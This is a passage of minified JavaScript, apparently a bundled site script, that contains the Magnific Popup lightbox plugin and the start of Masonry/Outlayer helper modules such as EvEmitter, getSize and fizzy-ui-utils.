Phone)|IEMobile/i.test(navigator.userAgent),v=d(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;var i,n=e.items;for(t=0;t<n.length;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){g.index=t;break}}else g.items=d.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],h="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=d.extend(!0,{},d.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=p("bg").on("click"+w,function(){g.close()}),g.wrap=p("wrap").attr("tabindex",-1).on("click"+w,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=p("container",g.wrap)),g.contentContainer=p("content"),g.st.preloader&&(g.preloader=p("preloader",g.container,g.st.tLoading));var o=d.magnificPopup.modules;for(t=0;t<o.length;t++){var r=o[t];r=r.charAt(0).toUpperCase()+r.slice(1),g["init"+r].call(g)}f("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(u(y,function(e,t,i,n){i.close_replaceWith=m(n.type)}),h+=" mfp-close-btn-in"):g.wrap.append(m())),g.st.alignTop&&(h+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:k.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+w,function(e){27===e.keyCode&&g.close()}),k.on("resize"+w,function(){g.updateSize()}),g.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&g.wrap.addClass(h);var a=g.wH=k.height(),s={};if(g.fixedContentPos&&g._hasScrollBar(a)){var l=g._getScrollbarSize();l&&(s.marginRight=l)}g.fixedContentPos&&(g.isIE7?d("body, html").css("overflow","hidden"):s.overflow="hidden");var c=g.st.mainClass;return g.isIE7&&(c+=" mfp-ie7"),c&&g._addClassToMFP(c),g.updateItemHTML(),f("BuildControls"),d("html").css(s),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||d(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(b),g._setFocus()):g.bgOverlay.addClass(b),v.on("focusin"+w,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(a),f(C),e}g.updateItemHTML()},close:function(){g.isOpen&&(f(c),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(s),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){f(l);var e=s+" "+b+" ";if(g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos){var t={marginRight:""};g.isIE7?d("body, html").css("overflow",""):t.overflow="",d("html").css(t)}v.off("keyup.mfp focusin"+w),g.ev.off(w),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||g.currTemplate.closeBtn&&g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&d(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,f("AfterClose")},updateSize:function(e){if(g.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;g.wrap.css("height",i),g.wH=i}else g.wH=e||k.height();g.fixedContentPos||g.wrap.css("height",g.wH),f("Resize")},updateItemHTML:function(){var e=g.items[g.index];g.contentContainer.detach(),g.content&&g.content.detach(),e.parsed||(e=g.parseEl(g.index));var t=e.type;if(f("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,!g.currTemplate[t]){var i=!!g.st[t]&&g.st[t].markup;f("FirstMarkupParse",i),g.currTemplate[t]=!i||d(i)}o&&o!==e.type&&g.container.removeClass("mfp-"+o+"-holder");var n=g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]);g.appendContent(n,t),e.preloaded=!0,f(a,e),o=e.type,g.container.prepend(g.contentContainer),f("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(m()):g.content=e:g.content="",f("BeforeAppend"),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t,i=g.items[e];if((i=i.tagName?{el:d(i)}:(t=i.type,{data:i,src:i.src})).el){for(var n=g.types,o=0;o<n.length;o++)if(i.el.hasClass("mfp-"+n[o])){t=n[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||g.st.type||"inline",i.index=e,i.parsed=!0,g.items[e]=i,f("ElementParse",i),g.items[e]},addGroup:function(t,i){function e(e){e.mfpEl=this,g._openClick(e,t,i)}var n="click.magnificPopup";(i=i||{}).mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,e)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,e):(i.items=t).off(n).on(n,e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:d.magnificPopup.defaults.midClick)||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:d.magnificPopup.defaults.disableOn;if(n)if(d.isFunction(n)){if(!n.call(g))return!0}else if(k.width()<n)return!0;e.type&&(e.preventDefault(),g.isOpen&&e.stopPropagation()),i.el=d(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),g.open(i)}},updateStatus:function(e,t){if(g.preloader){n!==e&&g.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=g.st.tLoading);var i={status:e,text:t};f("UpdateStatus",i),e=i.status,t=i.text,g.preloader.html(t),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!d(e).hasClass(I)){var t=g.st.closeOnContentClick,i=g.st.closeOnBgClick;if(t&&i)return!0;if(!g.content||d(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||d.contains(g.content[0],e)){if(t)return!0}else if(i&&d.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||k.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){return e.target===g.wrap[0]||d.contains(g.wrap[0],e.target)?void 0:(g._setFocus(),!1)},_parseMarkup:function(o,e,t){var r;t.data&&(e=d.extend(t.data,e)),f(y,[o,e,t]),d.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(r=e.split("_")).length){var i=o.find(w+"-"+r[0]);if(0<i.length){var n=r[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith(d("<img>").attr("src",t).attr("class",i.attr("class"))):i.attr(r[1],t)}}else o.find(w+"-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===g.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return g.scrollbarSize}},d.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return r(),(e=e?d.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return d.magnificPopup.instance&&d.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(d.magnificPopup.defaults[e]=t.options),d.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},d.fn.magnificPopup=function(e){r();var t=d(this);if("string"==typeof e)if("open"===e){var i,n=x?t.data("magnificPopup"):t[0].magnificPopup,o=parseInt(arguments[1],10)||0;i=n.items?n.items[o]:(i=t,n.delegate&&(i=i.find(n.delegate)),i.eq(o)),g._openClick({mfpEl:i},t,n)}else g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1));else e=d.extend(!0,{},e),x?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e);return t};function T(){S&&(P.after(S.addClass(_)).detach(),S=null)}var _,P,S,E="inline";d.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(E),u(l+"."+E,function(){T()})},getInline:function(e,t){if(T(),e.src){var i=g.st.inline,n=d(e.src);if(n.length){var o=n[0].parentNode;o&&o.tagName&&(P||(_=i.hiddenClass,P=p(_),_="mfp-"+_),S=n.after(P).detach().removeClass(_)),g.updateStatus("ready")}else g.updateStatus("error",i.tNotFound),n=d("<div>");return e.inlineElement=n}return g.updateStatus("ready"),g._parseMarkup(t,{},e),t}}});function z(){M&&d(document.body).removeClass(M)}function O(){z(),g.req&&g.req.abort()}var M,B="ajax";d.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(B),M=g.st.ajax.cursor,u(l+"."+B,O),u("BeforeChange."+B,O)},getAjax:function(o){M&&d(document.body).addClass(M),g.updateStatus("loading");var e=d.extend({url:o.src,success:function(e,t,i){var n={data:e,xhr:i};f("ParseAjax",n),g.appendContent(d(n.data),B),o.finished=!0,z(),g._setFocus(),setTimeout(function(){g.wrap.addClass(b)},16),g.updateStatus("ready"),f("AjaxContentAdded")},error:function(){z(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=d.ajax(e),""}}});var L;d.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),u(C+t,function(){"image"===g.currItem.type&&e.cursor&&d(document.body).addClass(e.cursor)}),u(l+t,function(){e.cursor&&d(document.body).removeClass(e.cursor),k.off("resize"+w)}),u("Resize"+t,g.resizeImage),g.isLowIE&&u("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem;if(e&&e.img&&g.st.image.verticalFit){var t=0;g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,L&&clearInterval(L),e.isCheckingImgSize=!1,f("ImageHasSize",e),e.imgHidden&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],o=function(e){L&&clearInterval(L),L=setInterval(function(){return 0<n.naturalWidth?void g._onImageHasSize(t):(200<i&&clearInterval(L),void(3===++i?o(10):40===i?o(50):100===i&&o(500)))},e)};o(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,f("ImageLoadComplete")):++i<200?setTimeout(n,100):o())},o=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},r=g.st.image,a=t.find(".mfp-img");if(a.length){var s=document.createElement("img");s.className="mfp-img",e.el&&e.el.find("img").length&&(s.alt=e.el.find("img").attr("alt")),e.img=d(s).on("load.mfploader",n).on("error.mfploader",o),s.src=e.src,a.is("img")&&(e.img=e.img.clone()),0<(s=e.img[0]).naturalWidth?e.hasSize=!0:s.width||(e.hasSize=!1)}return g._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(d.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(L&&clearInterval(L),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var H;d.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,r=g.st.zoom,t=".zoom";if(r.enabled&&g.supportsTransition){function i(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=i,t.css(n),t}function n(){g.content.css("visibility","visible")}var o,a,s=r.duration;u("BuildControls"+t,function(){if(g._allowZoom()){if(clearTimeout(o),g.content.css("visibility","hidden"),!(e=g._getItemToZoom()))return void n();(a=i(e)).css(g._getOffset()),g.wrap.append(a),o=setTimeout(function(){a.css(g._getOffset(!0)),o=setTimeout(function(){n(),setTimeout(function(){a.remove(),e=a=null,f("ZoomAnimationEnded")},16)},s)},16)}}),u(c+t,function(){if(g._allowZoom()){if(clearTimeout(o),g.st.removalDelay=s,!e){if(!(e=g._getItemToZoom()))return;a=i(e)}a.css(g._getOffset(!0)),g.wrap.append(a),g.content.css("visibility","hidden"),setTimeout(function(){a.css(g._getOffset())},16)}}),u(l+t,function(){g._allowZoom()&&(n(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var t,i=(t=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem)).offset(),n=parseInt(t.css("padding-top"),10),o=parseInt(t.css("padding-bottom"),10);i.top-=d(window).scrollTop()-n;var r={width:t.width(),height:(x?t.innerHeight():t[0].offsetHeight)-o-n};return void 0===H&&(H=void 0!==document.createElement("p").style.MozTransform),H?r["-moz-transform"]=r.transform="translate("+i.left+"px,"+i.top+"px)":(r.left=i.left,r.top=i.top),r}}});function A(e){if(g.currTemplate[F]){var t=g.currTemplate[F].find("iframe");t.length&&(e||(t[0].src="//about:blank"),g.isIE8&&t.css("display",e?"block":"none"))}}var F="iframe";d.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe lazyload" data-src="//about:blank" frameborder="0" allowfullscreen src="[data-uri]" data-load-mode="1"></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(F),u("BeforeChange",function(e,t,i){t!==i&&(t===F?A():i===F&&A(!0))}),u(l+"."+F,function(){A()})},getIframe:function(e,t){var i=e.src,n=g.st.iframe;d.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var o={};return n.srcAction&&(o[n.srcAction]=i),g._parseMarkup(t,o,e),g.updateStatus("ready"),t}}});function j(e){var t=g.items.length;return t-1<e?e-t:e<0?t+e:e}function N(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)}d.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=g.st.gallery,e=".mfp-gallery";return g.direction=!0,!(!r||!r.enabled)&&(h+=" mfp-gallery",u(C+e,function(){r.navigateByImgClick&&g.wrap.on("click"+e,".mfp-img",function(){return 1<g.items.length?(g.next(),!1):void 0}),v.on("keydown"+e,function(e){37===e.keyCode?g.prev():39===e.keyCode&&g.next()})}),u("UpdateStatus"+e,function(e,t){t.text&&(t.text=N(t.text,g.currItem.index,g.items.length))}),u(y+e,function(e,t,i,n){var o=g.items.length;i.counter=1<o?N(r.tCounter,n.index,o):""}),u("BuildControls"+e,function(){if(1<g.items.length&&r.arrows&&!g.arrowLeft){var e=r.arrowMarkup,t=g.arrowLeft=d(e.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(I),i=g.arrowRight=d(e.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(I);t.click(function(){g.prev()}),i.click(function(){g.next()}),g.container.append(t.add(i))}}),u(a+e,function(){g._preloadTimeout&&clearTimeout(g._preloadTimeout),g._preloadTimeout=setTimeout(function(){g.preloadNearbyImages(),g._preloadTimeout=null},16)}),void u(l+e,function(){v.off(e),g.wrap.off("click"+e),g.arrowRight=g.arrowLeft=null}))},next:function(){g.direction=!0,g.index=j(g.index+1),g.updateItemHTML()},prev:function(){g.direction=!1,g.index=j(g.index-1),g.updateItemHTML()},goTo:function(e){g.direction=e>=g.index,g.index=e,g.updateItemHTML()},preloadNearbyImages:function(){var e,t=g.st.gallery.preload,i=Math.min(t[0],g.items.length),n=Math.min(t[1],g.items.length);for(e=1;e<=(g.direction?n:i);e++)g._preloadItem(g.index+e);for(e=1;e<=(g.direction?i:n);e++)g._preloadItem(g.index-e)},_preloadItem:function(e){if(e=j(e),!g.items[e].preloaded){var t=g.items[e];t.parsed||(t=g.parseEl(e)),f("LazyLoad",t),"image"===t.type&&(t.img=d('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,f("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}});var W="retina";d.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=g.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(u("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),u("ElementParse."+W,function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),r()});!function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";var i=Array.prototype.slice,n=t.console,l=void 0===n?function(){}:function(t){n.error(t)};function o(u,o,d){(d=d||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){d.isPlainObject(t)&&(this.options=d.extend(!0,this.options,t))}),d.fn[u]=function(t){return"string"==typeof t?function(t,r,s){var a,h="$()."+u+'("'+r+'")';return t.each(function(t,e){var i=d.data(e,u);if(i){var n=i[r];if(n&&"_"!=r.charAt(0)){var o=n.apply(i,s);a=void 0===a?o:a}else l(h+" is not a valid method")}else l(u+" not initialized. Cannot call methods, i.e. "+h)}),void 0!==a?a:t}(this,t,i.call(arguments,1)):(function(t,n){t.each(function(t,e){var i=d.data(e,u);i?(i.option(n),i._init()):(i=new o(e,n),d.data(e,u,i))})}(this,t),this)},r(d))}function r(t){!t||t&&t.bridget||(t.bridget=o)}return r(e||t.jQuery),o}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o];n&&n[r]&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function y(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var i="undefined"==typeof console?function(){}:function(t){console.error(t)},v=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],_=v.length;function z(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var E,b=!1;function x(t){if(function(){if(!b){b=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=z(t);E=200==Math.round(y(i.width)),x.isBoxSizeOuter=E,e.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=z(t);if("none"==e.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<_;e++){t[v[e]]=0}return t}();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var n=i.isBorderBox="border-box"==e.boxSizing,o=0;o<_;o++){var r=v[o],s=e[r],a=parseFloat(s);i[r]=isNaN(a)?0:a}var h=i.paddingLeft+i.paddingRight,u=i.paddingTop+i.paddingBottom,d=i.marginLeft+i.marginRight,l=i.marginTop+i.marginBottom,c=i.borderLeftWidth+i.borderRightWidth,f=i.borderTopWidth+i.borderBottomWidth,m=n&&E,p=y(e.width);!1!==p&&(i.width=p+(m?0:h+c));var g=y(e.height);return!1!==g&&(i.height=g+(m?0:u+f)),i.innerWidth=i.width-(h+c),i.innerHeight=i.height-(u+f),i.outerWidth=i.width+d,i.outerHeight=i.height+l,i}}return x}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(u,r){var d={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice;d.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},d.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},d.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,r(t,e))return t},d.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.filterFindElements=function(t,n){t=d.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){r(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},d.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,i=this;this[r]=setTimeout(function(){o.apply(i,e),delete i[r]},n)}},d.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},d.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var l=u.console;return d.htmlInit=function(a,h){d.docReady(function(){var t=d.toDashed(h),o="data-"+t,e=document.querySelectorAll("["+o+"]"),i=document.querySelectorAll(".js-"+t),n=d.makeArray(e).concat(d.makeArray(i)),r=o+"-options",s=u.jQuery;n.forEach(function(e){var t,i=e.getAttribute(o)||e.getAttribute(r);try{t=i&&JSON.parse(i)}catch(t){return void(l&&l.error("Error parsing "+o+" on "+e.className+": "+t))}var n=new a(e,t);s&&s.data(e,h,n)})})},d}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";var i=document.documentElement.style,n="string"==typeof i.transition?"transition":"WebkitTransition",o="string"==typeof i.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],s={transform:o,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"};function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var h=a.prototype=Object.create(t.prototype);h.constructor=a,h._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.getSize=function(){this.size=e(this.element)},h.css=function(t){var e=this.element.style;for(var i in t){e[s[i]||i]=t[i]}},h.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},h.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},h.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},h.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},h._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!o||this.isTransitioning){var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},h.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},h.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},h.moveTo=h._transitionTo,h.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},h._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},h.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in 